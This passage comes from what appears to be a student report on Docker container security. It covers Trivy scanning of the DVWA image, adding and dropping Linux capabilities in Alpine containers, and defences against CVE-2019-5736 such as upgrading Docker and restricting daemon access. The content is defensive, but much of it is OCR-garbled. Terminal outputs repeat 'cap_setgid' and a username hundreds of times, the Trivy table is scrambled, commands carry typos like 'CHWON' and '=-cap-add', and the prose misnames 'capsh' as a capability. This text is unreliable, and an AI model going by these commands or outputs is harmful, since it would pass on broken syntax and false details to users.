Trivy is an open-source vulnerability scanner that is designed to help identify security vulnerabilities in container images and their dependencies. Trivy uses a comprehensive vulnerability database and various vulnerability detection methods to identify potential security issues in container images. It can scan images hosted on a container registry, local images, and Dockerfiles. For using the Trivy defense mechanism I pulled a vulnerable container on my machine, Damn Vulnerable Web Application (DVMA), to check how Trivy can find the

vulnerabilities.

30.57 M18 / 30.57 M18 [2023-03-27715:15:40.006 2023-03-27715:15:40.006 2023-03-27715:15:40.006 2023-03-27715:15:40.165 2023-03-27715:15:40.165 2023-03-27715:15:40.17 2023-03-27715:15:40.17 2023-03-27715:15:40.17] 100.00% 1.66 MiB p/s 1Bs			
LIBRARY	VULNERABILITY ID SEVE	RITY INSTALLED VERSION	FIXED VERSION	
apache2 Home 	CRIT	ICAL 2.4.25-3+deb9u5	2.4.25-3+deb9u8 	httpd: read-after-free in h2 connection shutdow →avd.aquasec.com/nvd/c
overflow - der value - ve-2021-26691			2.4.25-3+deb9u10 	httpd: mod_session: Heap via a crafted SessionHea →avd.aquasec.com/nvd/c
 te ve-2021-39275			2.4.25-3+deb9u1	httpd: Out-of-bounds wri in ap_escape_quotes() via malicious input — avd.aquasec.com/nvd/c
ia a crafted ing "unix:" ve-2021-40438	CVE-2021-40438		1	httpd: mod_proxy: SSRF v request uri-path contain →avd.aquasec.com/nvd/c
			2.4.25-3+deb9u12	httpd: mod_lua: Possible buffer overflow when

Figure 48. Trivy




Figure 49. Trivy

As you can see, since the container has multiple vulnerabilities, Trivy finds all of them, which can help security analysts to increase the security level in their organization for their docker containers.

2.6. Capability [16]

(SeyedAli Hasheminezhad-Hadi)

In this section, I will discuss capabilities in detail. When it comes to the Linux operating system, root users are treated like royalty and granted privileged access. If I can divide these extraordinary talents into smaller parts, I will have more capabilities. Practically every ability normally associated with the root user has been decomposed into its component parts. I gain fine-grained control over what root users can do since these permissions may be broken down. That implies I can give the root user more authority, and I can also give the regular user greater authority on a case-by-case basis. By default, Docker drops all capabilities except those needed, and it uses a whitelist approach to do that. I can use Docker commands to add or remove it from the bonding set.

Docker run -it alpine sh apk add -U libcap Capsh --print

Script 22. Capabilities

I can see that there are a few capabilities provided to the container by default. In current capabilities, it shows as cap_chown.

```
althasheminezhad@althasheminezhad:

# apk aod -u tlocap
fetch https://dl-cdn.alpinelinux.org/alpine/v3.17/main/x86_64/APKINDEX.tar.gz
fetch https://dl-cdn.alpinelinux.org/alpine/v3.17/community/x86_64/APKINDEX.tar.gz
fetch https://dl-cdn.alpinelinux.org/alpine/v3.17/community/x86_64/APKINDEX.tar.gz
(1/3) Installing libcap2 (2.66-r0)
(2/3) Installing libcap-utils (2.66-r0)
(3/3) Installing libcap (2.66-r0)
Executing busybox-1.35.0-r29.trigger
OK: 7 MIB in 18 packages
/ # capsh --print
Current: cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setgid,cap_setuid,cap_setgid,cap_setuid,cap_setgid,cap_setuid,cap_setgid,cap_setuid,cap_setgid,cap_setuid,cap_setgid,cap_setuid,cap_setgid,cap_setgid,cap_setuid,cap_setgid,cap_setgid,cap_setuid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_setgid,cap_s
```

Figure 50. Capabilities

It is possible for the user who is using this container to remove some of these capabilities or add the capabilities that are not provided in this list by default.

Here, I create a simple file on the container using echo.

```
echo "this is a file on my container" > /tmp/file. txt

chown nobody /tmp/file. txt

Script 23. Capabilities

2/(vtdeo)

Guesced mede: !!/*DNID (1)

/ # echo "this is a file on my container" > /tmp/file.txt

/ # chown nobody /tmp/file.txt

Show Applications
```

Figure 51. Capabilities

Now what I can do is spin up another container using Docker run.

```
Docker run -it —cap-drop CHWON alpine sh
```

Script 24. Capabilities

What I am essentially doing is dropping the capability from this container.



Figure 52. Capabilities

This means I have successfully dropped this CHWON capability from this container. Now what I can do is quickly try creating a file on this container once again, this is a file on the container. Before it, I can see in the picture below that I could drop the capability.

```
OK: 7 MiB in 18 packages

/ # ranch

Current: cap dac override, cap fowner, cap fsetid, cap kill, cap setgic, cap
Bounding set =cap_dac_override, cap_fowner, cap_fsetid, cap_kill, cap_setgic

current IAB: !cap chown.!cap dac read search.!cap linux immutable.!cap groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialoguessed mode: HYBRID (4)

/ # echo "this is a file on the container" > /tmp/file.txt

/ #
```

Figure 53. Capabilities

I am not allowed to run chwon command on this container even though I am the root but I can not able to change the ownership of this specific file because of the lack of chwon capability on this container for this account.

```
alihasheminezhad@alihasheminezhad-VirtualBox - alihasheminezhad@alihasheminezhad@alihasheminezhad@alihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihasheminezhaddalihashemi
```

Figure 54. Capabilities

Assume that I want to drop all the capabilities from the container and add only one specific capability of our choice.

```
sudo docker run - It =-cap-drop ALL =-cap-add chown alptne sh
```

Script 25. Capabilities

Figure 55. Capabilities

Only one capability is available this time, which is "capsh" this time, even though all the capabilities are dropped, we will still be able to perform this Chown operation in this container.

```
althasheminezhad@althasheminezhad-VirtualBox:-$ sudo docker run -it --cap-drop ALL --cap-add chown alpine sh
/ # apk add -u libcap
fetch https://di-cdn.aipinelinux.org/alpine/v3.17/main/x86_64/APKINDEX.tar.gz
fetch https://di-cdn.alpinelinux.org/alpine/v3.17/community/x86_64/APKINDEX.tar.gz
(1/3) Installing libcap-utils (2.66-r0)
(2/3) Installing libcap-utils (2.66-r0)
(3/3) Installing libcap-utils (2.66-r0)
Executing busybox-1.35.0-r29.trigger
OK: 7 MtB in 18 packages
/ #
/ # capsh --print
Current: cap_chown=ep
Bounding set =cao_chown
```

Figure 56. Capabilities

This is how we can make use of capabilities to have granular control over what privileges the root accounts have.

2.7. Defense Method for CVE-2019-5736 [14]

(Armin Mansouri & Farzin Manian)

To address the security issue, we can either apply mitigation methods or upgrade your docker version to the one that includes the fix. One of the defense options for CVE-2019-5736 in a Docker environment is to upgrade to a version of Docker that has been patched to include the fix for the vulnerability.

sudo apt-get update sudo apt-get install docker-ce sudo docker version

Script 26. Updating docker

```
zin-virtual-machine:~/Desktop$ sudo docker version
Client:
Version:
API version:
Go version:
                             20.10.21
                            1.41
go1.19.2
20.10.21-0ubuntu1~22.10.2
Thu Mar 2 18:24:54 2023
linux/amd64
default
Git commit:
Built:
OS/Arch:
Experimental:
Engine:
                             20.10.17
1.41 (minimum version 1.12)
go1.18.10
 Version:
API version:
 Go version:
 Git commit:
Built:
                             a89b842
Tue Mar 7 06:30:14 2023
linux/amd64
OS/Arch:
Experimental:
containerd:
                             false
 Version:
GitCommit:
                             v1.6.6
10c12954828e7c7c9b6e0ea9b0c02b01407d3ae1
runc:
Version:
                             1.1.2
GitCommit:
docker-init:
 Version:
GitCommit:
                             0.19.0
                             de40ad0
```

Figure 57. Showing docker version

The other one is that to defend against an attack in a Docker environment is to restrict access to the Docker daemon. This can limit the impact of the attack and prevent unauthorized containers from running on the host system. To achieve this, access to the Docker daemon should only be granted to authorized users or groups.

```
sudo groupadd authenticatedusers
sudo usermod -aG authenticatedusers farzin
sudo vim /etc/docker/daemon1.json
sudo systemctl restart docker
```

Script 27. Creating authenticated group

Creating json file:



Figure 58. json file content

Before adding the user "farzin" to the group:

```
farzin@farzin-virtual-machine:~$ whoami
farzin
farzin@farzin-virtual-machine:~$
farzin@farzin-virtual-machine:~$ docker ps -a
Got permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Get "http://%
2Fvar%2Frun%2Fdocker.sock/v1.24/containers/json?all=1": dial unix /var/run/docker.sock: connect: permission denied
farzin@farzin-virtual-machine:~$
```

Figure 59. Permission denied for showing process

After adding the user "farzin" to the group:

```
farzin@farzin-virtual-machine:-$
farzin@farzin-virtual-machine:-$
farzin@farzin-virtual-machine:-$ docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
33cfcf76cf1a hello-world "/hello" 47 minutes ago Exited (0) 47 minutes ago zealous_keldysh
7b0e518abb29 hello-world "/hello" 3 hours ago Exited (0) 3 hours ago keen_dijkstra
```

Figure 60. Showing running process

3. References:

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